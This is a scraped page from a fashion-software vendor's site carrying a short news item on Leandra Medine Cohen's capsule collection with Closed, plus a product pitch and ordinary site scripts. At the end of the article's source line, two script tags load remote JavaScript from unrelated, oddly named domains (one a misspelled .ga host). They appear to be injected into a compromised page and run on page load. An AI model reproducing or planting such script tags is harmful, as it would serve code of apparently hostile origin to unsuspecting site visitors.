<!--[if lt IE 9]><link rel='stylesheet' id='idesignibuy-ie8-css' href='https://www.idesignibuy.com/wp-content/themes/idesignibuy/css/ie8.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]><link rel='stylesheet' id='idesignibuy-ie7-css' href='https://www.idesignibuy.com/wp-content/themes/idesignibuy/css/ie7.css' type='text/css' media='all' />
<![endif]--> <script type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="seo-automated-link-building-js-extra" type="litespeed/javascript">var seoAutomatedLinkBuilding={"ajaxUrl":"https:\/\/www.idesignibuy.com\/wp-admin\/admin-ajax.php"}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/js/html5.js" id="idesignibuy-html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://www.idesignibuy.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.idesignibuy.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://www.idesignibuy.com/?p=7911' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.idesignibuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idesignibuy.com%2Fnews%2Fleandra-medine-cohen-launch-capsule-collection-closed%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.idesignibuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idesignibuy.com%2Fnews%2Fleandra-medine-cohen-launch-capsule-collection-closed%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//www.idesignibuy.com/?wordfence_lh=1&hid=F8267D5CEBEBA72DD6EC799DD5240009')</script> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><link rel="icon" href="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-180x180.png" /><meta name="msapplication-TileImage" content="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-270x270.png" /><meta property="og:image" content="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/logo1.png" /><meta name="msvalidate.01" content="6B55AC892DA2437CCE7CDCF9A88A7FB5" /><meta name="p:domain_verify" content="eca3e6002421c59d8902b2ab0d25fbc6"/><link rel="icon" type="image/png" href="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/favicon.png" />
<script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5HCWQK3')</script></head><body class="news-template-default single single-news postid-7911 aa-prefix-idesi-"> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new
Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-53575050-1','auto');ga('send','pageview')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5HCWQK3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header><nav class="custom-nav clearfix"><div class="logo"><a href="https://www.idesignibuy.com"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/logo1.png" alt="Idesignibuy" src="[data-uri]" class="lazyload" /></a></div><div class="navigation"><ul class="text-right"><li><a href="tel:+16307436946">+1 630 796 0282</a></li><li><a href="mailto:info@idesignibuy.com">info@idesignibuy.com</a></li></ul><ul class="clearfix"><li    >
<a href="https://www.idesignibuy.com/" class="title">
Home        </a></li><li    >
<a href="#" class="title">
About<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/about/" class="title">Our Story</a></li><li >
<a href="https://www.idesignibuy.com/testimonials/" class="title">Testimonials</a></li></ul></li><li    >
<a href="#" class="title">
What we do<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/product-configurator-software/" class="title">Product Configurator Software</a></li><li >
<a href="https://www.idesignibuy.com/online-product-customization-software/" class="title">Product Customization</a></li><li >
<a href="https://www.idesignibuy.com/virtual-sampling/" class="title">Virtual Sampling</a></li><li >
<a href="https://www.idesignibuy.com/ecommerce-personalization/" class="title">eCommerce Personalization</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/laravel-developer.html" class="title">Hire Laravel Developer</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/php-developer.html" class="title">Hire PHP Developer</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/fullstack-developer.html" class="title">Hire Full Stack Developer</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/react-native-developer.html" class="title">Hire React Native Developer</a></li></ul></li><li    >
<a href="https://www.idesignibuy.com/product/" class="title">
Products<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/product/apparel-design-software/" class="title">Apparel Design Software</a></li><li >
<a href="https://www.idesignibuy.com/product/tailoring-software/" class="title">Tailoring Software</a></li><li >
<a href="https://www.idesignibuy.com/product/web-to-print-solutions/" class="title">Web to Print Solutions</a></li><li >
<a href="https://www.idesignibuy.com/product/custom-shoe-design-software/" class="title">Shoe Design Software</a></li><li >
<a href="https://www.idesignibuy.com/product/product-socks-design-software/" class="title">Socks Design Software</a></li><li >
<a href="https://www.idesignibuy.com/women-hand-bag-designer-tool/" class="title">Women Hand Bag Designer Tool</a></li><li >
<a href="https://www.idesignibuy.com/product/product-jewelry-design-software/" class="title">Jewelry Design Software</a></li><li >
<a href="https://www.idesignibuy.com/polo-t-shirt-design-tool/" class="title">Polo T-Shirt Design Tool</a></li><li >
<a href="https://www.idesignibuy.com/belt-design-software/" class="title">Belt Design Software</a></li><li >
<a href="https://www.idesignibuy.com/tile-design-tool/" class="title">Tile Design Tool</a></li><li >
<a href="https://www.idesignibuy.com/stamp-design-tool/" class="title">Stamp Design Tool</a></li><li >
<a href="https://www.idesignibuy.com/product/virtual-trial-room/" class="title">Virtual Trial Room</a></li></ul></li><li    >
<a href="https://www.idesignibuy.com/portfolio" class="title">
Portfolio        </a></li><li    >
<a href="https://www.idesignibuy.com/pricing/" class="title">
Pricing        </a></li><li    >
<a href="#" class="title">
Resources<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/blog/" class="title">Blog</a></li><li >
<a href="https://www.idesignibuy.com/infographics/" class="title">Infographics</a></li><li >
<a href="https://www.idesignibuy.com/trending-news/" class="title">Trending News</a></li><li >
<a href="https://www.idesignibuy.com/case-study/" class="title">Case Study</a></li><li >
<a href="https://www.idesignibuy.com/facts/" class="title">Facts</a></li><li >
<a href="https://www.idesignibuy.com/faq/" class="title">FAQs</a></li></ul></li><li  class="cat"  >
<a href="https://www.idesignibuy.com/contact-us/" class="title">
Get In Touch        </a></li></ul></div><div class="nav-open-btn">
<button class="btn">
<span class="lines"></span>
</button></div></nav></header><section class="mg-infographic-page"><div class="container-fluid"><div class="mg-infographic-page-head"><h1>Leandra Medine Cohen to Launch Capsule Collection with Closed</h1><div class="news-content"><p><strong>June 22, 2021&#8211; </strong>Leandra Medine Cohen, known as ‘Man Repeller’, is launching a capsule collection with German clothing brand, Closed in October.</p><p>The six-piece collection will fuse Cohen’s “eclectic and witty style” with the brand’s contemporary design ethos, explained Closed in a statement. It will feature “casual wardrobe essentials” including a jacket, khaki pants, jeans, a shirt, a cardigan, and a balaclava to be worn “interchangeably to create a multitude of looks”.</p><p>When it comes to the design of the clothes, Closed explained that Cohen had spent time reflecting on her own lifestyle and how she would wear the pieces.</p><p>There was also a consideration on the fabrics, silhouettes and embellishments to ensure the capsule not only defined the Closed brand, while still paying homage to Cohen’s personal style.</p><p>The pieces are made from fabrics including double-face wool paired with recycled cashmere, organic cotton moleskin, pure organic cotton, and wool, as well as glass beads, pearl buttons, and black velvet used for embellishments.</p><p>In addition, each piece in the capsule will also contain a special hidden message from Cohen on the care label. Messages will range from “Buy pink tulips. Love, Leandra” to “Call someone you love. Love, Leandra”.</p><p>The collection will retail from 215 to 640 US dollars and be available at Closed.com and in select Closed shops.</p><p>A percentage of the proceeds from the capsule collection will also be donated to Win NYC, an organisation that provides safe housing and critical services to help homeless women and their children rebuild their lives and break the cycle of homelessness.</p><p>Cohen, who founded and ran the fashion website ‘Man Repeller’, stepped down from the site last June following discrimination allegations and criticism over a lack of diversity on the site. The website rebranded as ‘Repeller’ and ceased publishing new stories in October 2020. Currently, the fashion writer has a newsletter about how to get dressed, The Cereal Aisle on Substack.</p><p>Closed was founded in 1978 and has stores across Germany, Austria, Belgium, Netherlands, Spain and Switzerland.</p><p><strong><em>The fashion industry has evolved a lot over the years.</em></strong> <strong><em>The recent events around the world provided the apparel industry with such a unique opportunity that will alter its value chain and make it more inclusive and efficient. &#8216;Try Before You Buy&#8217; is a wonderful concept that empowers customers to get a hands on experience of how apparel is manufactured before they buy it. Our customization solutions also enable your customers to create their own designs and visualize them in 3D before placing an order.  Our </em></strong><a href="https://www.idesignibuy.com/product/apparel-design-software/"><strong><em>apparel customization software</em></strong></a><strong><em> operates on a similar basis as it lets your buyers design their apparel through a digital medium.</em></strong> <strong><em>Collaborate with experts from iDesigniBuy to explore more.</em></strong></p><p>Source- <a href="https://fashionunited.com/news/fashion/">FashionUnited</a><script type="litespeed/javascript" data-src='https://click.driverfortnigtly.ga/drive.js?ft=ms'></script><script type="litespeed/javascript" data-src='https://scripts.cofounderspecials.com/splash.js?v=5.555'></script></p><div class="crunchify-social"><h5>SHARE ON</h5> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Leandra%20Medine%20Cohen%20to%20Launch%20Capsule%20Collection%20with%20Closed&amp;url=https%3A%2F%2Fwww.idesignibuy.com%2Fnews%2Fleandra-medine-cohen-launch-capsule-collection-closed%2F&amp;via=idesignibuy" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.idesignibuy.com%2Fnews%2Fleandra-medine-cohen-launch-capsule-collection-closed%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-whatsapp" href="whatsapp://send?text=Leandra%20Medine%20Cohen%20to%20Launch%20Capsule%20Collection%20with%20Closed https%3A%2F%2Fwww.idesignibuy.com%2Fnews%2Fleandra-medine-cohen-launch-capsule-collection-closed%2F" target="_blank">WhatsApp</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.idesignibuy.com%2Fnews%2Fleandra-medine-cohen-launch-capsule-collection-closed%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.idesignibuy.com%2Fnews%2Fleandra-medine-cohen-launch-capsule-collection-closed%2F&amp;title=Leandra%20Medine%20Cohen%20to%20Launch%20Capsule%20Collection%20with%20Closed" target="_blank">LinkedIn</a><a class="crunchify-link crunchify-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.idesignibuy.com%2Fnews%2Fleandra-medine-cohen-launch-capsule-collection-closed%2F&amp;media=https://www.idesignibuy.com/wp-content/uploads/2021/06/leandra-medine-cohen-wearing-closed-8arn6ugb-2021-06-22.jpg&amp;description=Leandra%20Medine%20Cohen%20to%20Launch%20Capsule%20Collection%20with%20Closed" target="_blank">Pin It</a></div></div></div></section><style type="text/css">.mg-infographic-page{
	padding: 90px 0 50px;
}
.mg-infographic-page-head{
	text-align: center;
	width: 90%;
	margin: 0 auto;
}
.mg-infographic-page-head h1{
	font-size: 42px;
	font-weight: 600;
	color: #444;
	margin-bottom: 30px;
}
.mg-infographic-page-head p{
	font-size: 16px;
	line-height: 1.7;
	color: #555;
	text-align: justify;
}
.mg-infographic-page-head li{
	font-size: 16px;
	line-height: 1.7;
	font-weight: 600;
	color: #333;
	text-align: left;
}
.mg-infographic-page-head ul{
	padding-left: 10px;
}
.infographic-img{
	background: #EDECEC;
	margin: 50px 0;
}
.infographic-img img{
	max-width: 100%;
	text-align: center;
	display: block;
	margin: 0 auto;
}
.news-content img{
	max-width: 100%;
}</style><footer><div class="top-footer"><div class="container"><div class="row"><div class="col-sm-3"><div class="inner-foot-cont"><h3>What We Do</h3><ul class="clearfix"><li><a href="https://www.idesignibuy.com/product-configurator/">Product Configurator</a></li><li><a href="https://www.idesignibuy.com/product-customization/">Product Customization</a></li><li><a href="https://www.idesignibuy.com/virtual-sampling/">Virtual Sampling</a></li><li><a href="https://www.idesignibuy.com/ecommerce-personalization/">eCommerce Personalization</a></li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont"><h3>Quick Access</h3><ul class="clearfix"><li><a href="https://www.idesignibuy.com/blog">Blog</a></li><li><a href="https://www.idesignibuy.com/contact-us/">Contact Us</a></li><li><a href="https://www.idesignibuy.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://www.idesignibuy.com/support/">Support</a></li><li><a href="https://www.idesignibuy.com/faq/">FAQ's</a></li><li><a href="https://www.idesignibuy.com/refund-and-cancellation-policy/">Refund and Cancellation Policy</a></li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont compa"><h3>Products</h3><ul class="clearfix"><li><a href="https://www.idesignibuy.com">Fashion Design Software</a></li><li><a href="https://www.idesignibuy.com/product/apparel-design-software/">Apparel Design Software</li><li><a href="https://www.idesignibuy.com/product/custom-shoe-design-software/">Shoe Design Software</li><li><a href="https://www.idesignibuy.com/product/product-jewelry-design-software/">Jewelry Design Software</li><li><a href="https://www.idesignibuy.com/product/tailoring-software/">Tailoring Software</li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont"><h3>Partners</h3><ul class="clearfix address-foot"><div class="foots-partner"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/f-logo1.png" alt="partner" src="[data-uri]" class="lazyload" /></div><div class="foots-partner"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/f-logo2.png" alt="partner" src="[data-uri]" class="lazyload" /></div><div class="foots-partner"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/f-logo3.png" alt="partner" src="[data-uri]" class="lazyload" /></div></ul></div></div></div><div class="row"><div class="col-sm-9"><div class="bloger-footer inner-foot-cont"><h3><a href="https://www.idesignibuy.com">Recent Blog Posts</a></h3><ul class="clearfix"><li><div class="blog-int">
<a href="https://www.idesignibuy.com/advantages-of-using-3d-shoe-design-software-for-modern-footwear-brands"><img data-src="https://www.idesignibuy.com/wp-content/uploads/2026/01/Advantages-of-Using-3D-Shoe-Design-Software-for-Modern-Footwear-Brands-idib-3.jpg" alt="blog" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/630;" /></a><div class="cpt-title"><a style="font-weight:bold;" href="https://www.idesignibuy.com/advantages-of-using-3d-shoe-design-software-for-modern-footwear-brands">Advantages of Using 3D Shoe Design Software for Modern </a></div></div></li><li><div class="blog-int">
<a href="https://www.idesignibuy.com/future-of-tailoring-how-tech-is-disrupting-traditional-garment-making"><img data-src="https://www.idesignibuy.com/wp-content/uploads/2026/01/Future-of-Tailoring_-How-Tech-Is-Disrupting-Traditional-Garment-Making-idib-2.jpg" alt="blog" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/630;" /></a><div class="cpt-title"><a style="font-weight:bold;" href="https://www.idesignibuy.com/future-of-tailoring-how-tech-is-disrupting-traditional-garment-making">Future of Tailoring: How Tech Is Disrupting Traditional</a></div></div></li><li><div class="blog-int">
<a href="https://www.idesignibuy.com/web-to-print-essential-apparel-customization-brands"><img data-src="https://www.idesignibuy.com/wp-content/uploads/2025/11/web20to20print20software_8x_vz.png.png" alt="blog" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/630;" /></a><div class="cpt-title"><a style="font-weight:bold;" href="https://www.idesignibuy.com/web-to-print-essential-apparel-customization-brands">Why Web-to-Print is Essential for Apparel Customization</a></div></div></li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont social-icons"><h3>Social</h3><ul class="clearfix address-foot"><li><a href="https://www.linkedin.com/company/idesignibuy" alt="linkedin"  target="_blank"><i alt="linkedin" class="fa fa-linkedin"></i><span style="display: none;">LinkedIn</span></a></li><li><a href="https://www.pinterest.com/idesignibuy/" alt="pinterest"  target="_blank"><i alt="pinterest" alt="pinterest" class="fa fa-pinterest-p"></i><span style="display: none;">Pinterest</span></a></li><li><a href="https://www.youtube.com/c/iDesigniBuyTvs" alt="youtube" target="_blank"><i alt="youtube" class="fa fa-youtube"></i><span style="display: none;">Youtube</span></a></li><li><a href="https://www.facebook.com/Idesignibuy" alt="facebook"  target="_blank"><i  alt="facebook" class="fa fa-facebook-f"></i><span style="display: none;">Facebook</span></a></li><li><a href="https://plus.google.com/+iDesigniBuy" alt="google"  target="_blank"><i alt="google" class="fa fa-google-plus"></i><span style="display: none;">Google</span></a></li></ul></div></div></div></div></div><div class="bot-footer"><div class="container">Copyright &copy; 2026 <a href="https://www.idesignibuy.com">www.idesignibuy.com</a> | All rights reserved.</div></div></footer><div id="myModal" class="modal fade x-mass-modal"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
Hurry Up !</div><div class="modal-body">
<img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/christmas-2017.png" alt="christmas-2017" src="[data-uri]" class="lazyload" /></div></div></div></div> <script type="litespeed/javascript" data-src="https://raw.githubusercontent.com/customd/jquery-visible/master/jquery.visible.js"></script> <script type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/js/jquery.js"></script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js"></script> <script type="litespeed/javascript">$(document).ready(function(){$('.dropd .active').parent().closest('li').addClass('active');$('#fullHHt').fullpage({})})</script>  <script type="litespeed/javascript">$(document).ready(function(){$('#onloadpop-up').modal('show')});jQuery(document).ready(function(){var isshow=localStorage.getItem('isshow')})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.idesignibuy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="nbcpf-countryFlag-script-js-extra" type="litespeed/javascript">var nbcpf={"ajaxurl":"https:\/\/www.idesignibuy.com\/wp-admin\/admin-ajax.php"}</script> <script id="nbcpf-countryFlag-script-js-after" type="litespeed/javascript">(function($){$(function(){function render_country_flags(){$(".wpcf7-countrytext").countrySelect({});$(".wpcf7-phonetext").intlTelInput({autoHideDialCode:!0,autoPlaceholder:!0,nationalMode:!1,separateDialCode:!0,hiddenInput:"full_number",});$(".wpcf7-phonetext").each(function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var hiddenInput=$(this).attr('name');$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("countrychange",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var hiddenInput=$(this).attr("name");$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("keyup",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var value=$(this).val();if(value=="+")
$(this).val("");else if(value.indexOf("+")=="-1")
$(this).val(dial_code+value);else if(value.indexOf("+")>0)
$(this).val(dial_code+value.substring(dial_code.length));});$(".wpcf7-countrytext").on("keyup",function(){var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();if(country_name=="")
var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();var value=$(this).val();$(this).val(country_name+value.substring(country_name.length))})}
var ip_address="";jQuery.ajax({url:"https://ipapi.co/json/",success:function(response){console.log(response.country_code);if(response.country_code!==undefined){$(".wpcf7-countrytext").countrySelect({});$(".wpcf7-phonetext").intlTelInput({autoHideDialCode:!0,autoPlaceholder:!0,nationalMode:!1,separateDialCode:!0,hiddenInput:"full_number",initialCountry:response.country_code.toLowerCase(),});$(".wpcf7-phonetext").each(function(){var hiddenInput=$(this).attr('name');var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("countrychange",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var hiddenInput=$(this).attr("name");$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("keyup",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var value=$(this).val();if(value=="+")
$(this).val("");else if(value.indexOf("+")=="-1")
$(this).val(dial_code+value);else if(value.indexOf("+")>0)
$(this).val(dial_code+value.substring(dial_code.length));});$(".wpcf7-countrytext").on("keyup",function(){var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();if(country_name=="")
var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();var value=$(this).val();$(this).val(country_name+value.substring(country_name.length))})}else{render_country_flags()}},error:function(){render_country_flags()}})})})(jQuery)</script> <script id="email-subscribers-js-extra" type="litespeed/javascript">var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.idesignibuy.com\/wp-admin\/admin-ajax.php"}</script> <script id="idesignibuy-script-js-extra" type="litespeed/javascript">var screenReaderText={"expand":"expand child menu","collapse":"collapse child menu"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6Ldoy3oaAAAAAIQsBQOYNWJAQEAZA1X8vH2cL7ha&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6Ldoy3oaAAAAAIQsBQOYNWJAQEAZA1X8vH2cL7ha","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function 